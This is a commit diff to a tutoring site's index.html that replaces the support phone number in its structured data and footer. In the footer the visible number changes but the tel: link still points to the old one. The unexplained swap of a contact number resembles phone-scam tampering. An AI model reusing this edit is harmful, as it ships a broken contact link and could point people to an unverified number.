




==== commit 8fbf229b: "setphone +1-888-883-6701" ====
--- a/index.html
+++ b/index.html
@@ -48,7 +48,7 @@
     },
     "contactPoint": {
       "@type": "ContactPoint",
-      "telephone": "+1-800-555-8493",
+      "telephone": "+1-888-883-6701",
       "contactType": "academic student advising",
       "email": "support@numeracyboost.com"
     }
@@ -516,7 +516,7 @@
           <h4>Student Support Desk</h4>
           <div class="footer-contact-info">
             <div>742 Evergreen Mathematical Way, Suite 400<br>Boston, MA 02115<br>United States</div>
-            <div>Direct Line: <a href="tel:+18005558493" style="color:var(--accent-light);">+1-800-555-8493</a></div>
+            <div>Direct Line: <a href="tel:+18005558493" style="color:var(--accent-light);">+1-888-883-6701</a></div>
             <div>Academic Registry: <a href="mailto:support@numeracyboost.com" style="color:var(--accent-light);">support@numeracyboost.com</a></div>
             <div>Advisory Hours: Mon &ndash; Fri, 8:00 AM &ndash; 6:00 PM EST</div>
           </div>

